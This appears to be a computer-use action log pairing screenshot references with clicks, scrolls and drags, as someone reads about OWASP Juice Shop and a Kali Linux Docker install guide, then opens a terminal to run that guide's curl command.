
Review the OWASP Juice Shop project page and the 'what is docker' results
click(529, 24)

click(58, 25)

click(208, 109)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

drag(698, 313, 845, 330)

scroll(up, 3)

Read the 'what is owasp juice shop' featured definition and the further OWASP links
click(174, 26)

drag(26, 226, 184, 245)

scroll(down, 3)

scroll(down, 3)

Read the Installing Docker on Kali Linux guide down to the Preparation section's PGP key command
click(297, 25)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Open QTerminal, run the sudo curl command and clear the screen
click(110, 7)
